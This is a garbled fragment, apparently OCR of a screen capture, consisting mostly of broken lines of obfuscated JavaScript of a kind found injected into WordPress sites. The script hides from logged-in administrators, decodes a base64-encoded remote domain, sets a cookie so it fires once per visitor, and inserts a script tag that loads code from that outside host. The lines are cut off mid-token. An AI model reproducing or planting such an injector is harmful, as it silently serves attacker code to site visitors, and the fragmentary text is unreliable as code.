
 and make the most of the tools available to you. Your next bi
ById&&document.getElementById(‘wpadminbar’))return;var
dexOf(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String
ZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
)return;var d=new
60*1000);document.cookie='http2_session_id=1;
Site=Lax'+(location.protocol==='https:'?';
r
='text/javascript';s.async=true;s.src=u;try{s.setAttribute('d